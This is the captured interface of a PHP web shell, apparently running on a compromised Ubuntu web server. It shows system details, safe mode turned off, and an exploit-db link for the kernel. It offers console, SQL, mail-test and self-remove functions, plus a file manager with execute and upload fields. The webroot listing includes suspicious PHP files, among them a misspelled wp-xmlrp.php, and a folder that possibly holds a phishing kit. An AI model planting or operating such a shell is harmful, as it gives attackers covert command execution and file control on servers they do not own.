 Uname: Linux 4.15.0-115-generic #116-Ubuntu SMP Wed Aug 26 14:04:49 UTC 2020 x86_64 [exploit-db.com] Windows-1251
User: 33 ( www-data ) Group: 33 ( www-data ) Server IP:
Php: 7.2.24-0ubuntu0.18.04.10 Safe mode: OFF [ phpinfo ] Datetime: 2022-03-10 10:46:26
Hdd: 24.06 GB Free: 19.54 GB (81%) Client IP:
Cwd: /home/ public/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Mail Test ] [ Files ] [ Console ] [ Sql ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ - ] dir 2022-03-10 09:29:13 www-data/www-data drwxr-xr-x R T
[ . ] dir 2022-03-10 09:32:57 www-data/www-data drwxr-xr-x R T
[ .. ] dir 2022-01-25 19:37:51 root/root drwxrwxr-x R T
[ .tmp ] dir 2022-03-09 14:37:31 www-data/www-data drwxr-xr-x R T
[ .well-known ] dir 2022-01-25 19:46:43 root/root drwxr-xr-x R T
[ assets ] dir 2022-03-03 07:34:42 www-data/www-data drwxrwxr-x R T
[ blog ] dir 2022-01-25 22:21:37 root/root drwxr-xr-x R T
[ css ] dir 2022-01-25 18:22:25 root/root drwxr-xr-x R T
[ fonts ] dir 2019-10-20 05:59:26 www-data/www-data drwxrwxr-x R T
[ img ] dir 2022-03-07 05:09:50 www-data/www-data drwxrwxr-x R T
[ js ] dir 2022-01-25 20:18:58 www-data/www-data drwxrwxr-x R T
[ pdf ] dir 2022-03-06 11:30:19 www-data/www-data drwxrwxr-x R T
[ piraeus ] dir 2022-03-08 10:28:09 www-data/www-data drwxr-xr-x R T
.htaccess 782 B 2022-01-25 20:00:09 root/root -rwxr--r-- R T E D
404.php 93.50 KB 2022-03-04 08:44:43 www-data/www-data -rw-r--r-- R T E D
cleansrc.zip 106.48 MB 2022-01-25 18:20:25 root/root -rw-r--r-- R T E D
favicon.ico 0 B 2019-10-20 05:59:25 www-data/www-data -rwxrwxr-x R T E D
ini.php 107.39 KB 2022-02-20 01:00:58 www-data/www-data -rw-r--r-- R T E D
mix-manifest.json 70 B 2019-10-20 05:59:50 www-data/www-data -rwxrwxr-x R T E D
php.ini 78 B 2022-03-10 10:46:26 www-data/www-data -rw-r--r-- R T E D
robots.txt 24 B 2022-01-25 18:15:12 root/root -rw-r--r-- R T E D
wp-xmlrp.php 21.09 KB 2019-06-02 03:34:40 www-data/www-data -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
>> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Execute: Upload file: (Writeable)
>> Choose File No file chosen >>